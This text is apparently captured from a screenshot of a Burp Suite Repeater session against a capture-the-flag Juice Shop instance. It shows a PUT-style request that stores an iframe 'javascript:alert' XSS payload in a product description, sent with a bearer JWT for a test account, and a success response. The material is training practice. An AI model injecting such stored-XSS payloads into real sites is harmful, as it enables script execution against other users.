 Dec 5 14:53
99%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://ctf.juice.cyber.epitest.eu HTTP/2
Request
Pretty Raw Hex \n
uY29tIiwicGFzc3dvcmQiOiIxNmQ3YTRmY2E3NDQyZGRhM2FkOTNjOWE3MjY1OTd
lNCIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2l
uSXAiOiIwLjAuMC4wIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1
hZ2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3R
pdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMTItMDQgMTE6MTI6MzEuNTU1ICs
wMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMTItMDQgMTE6MTI6MzEuNTU1ICswMDo
wMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc2NDg0NzY3Mn0.mofbKeKQMs2
-jNoov5XqxjJKfnzJYC5W7faDDQx9ZHvjSTAJ-_bM1uxz9X8PRgMwWkLLmu6pD2O
dDr42NMjO_X4P5nUW5-uVtfEZDT2AVSOvxUfDYhizw1ipgJfMVIbXB83tw6dLfcg
JER2rmTmrdE6UYnrksC96d_jpLI1LxZk
4 Sec-Ch-Ua-Platform: "Linux"
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiw
iZGF0YSI6eyJpZCI6MjMsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ0ZXN0QHRlc3Q
uY29tIiwicGFzc3dvcmQiOiIxNmQ3YTRmY2E3NDQyZGRhM2FkOTNjOWE3MjY1OTd
lNCIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2l
uSXAiOiIwLjAuMC4wIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1
hZ2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3R
pdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMTItMDQgMTE6MTI6MzEuNTU1ICs
wMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMTItMDQgMTE6MTI6MzEuNTU1ICswMDo
wMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc2NDg0NzY3Mn0.mofbKeKQMs2
-jNoov5XqxjJKfnzJYC5W7faDDQx9ZHvjSTAJ-_bM1uxz9X8PRgMwWkLLmu6pD2O
dDr42NMjO_X4P5nUW5-uVtfEZDT2AVSOvxUfDYhizw1ipgJfMVIbXB83tw6dLfcg
JER2rmTmrdE6UYnrksC96d_jpLI1LxZk
6 Accept-Language: en-US,en;q=0.9
7 Content-Type: application/json
8 Accept: application/json, text/plain, */*
9 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ctf.juice.cyber.epitest.eu/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Content-Length: 58
19
20 {"description":"<iframe src=\"javascript:alert(`xss`)\">"}
Search 0 highlights Selection: 40 (0x28)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 05 Dec 2025 13:50:29 GMT
5 Etag: W/"116-/Jw7CJCnkXQLg1S8wE9R4WS7T4E"
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Recruiting: /#/jobs
11 Content-Length: 278
12
13 {
"status":"success",
"data":{
"id":6,
"name":"Banana Juice (1000ml)",
"description":"<iframe src=\"javascript:alert(`xss`)\">",
"price":1.99,
"deluxePrice":1.99,
"image":"banana_juice.jpg",
"createdAt":"2025-12-05T13:38:13.811Z",
"updatedAt":"2025-12-05T13:50:29.078Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Selection 40 (0x28)
Selected text
<iframe src=\"javascript:alert(`x
ss`)\">
Decoded from: Select
<iframe src=\"javascript:alert(`x
ss`)\">
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 6
Request headers 25
Response headers 10
Inspector
Notes
Custom actions
Done
615 bytes | 108 millis
Event log (1) All issues
Memory: 171.0MB Disabled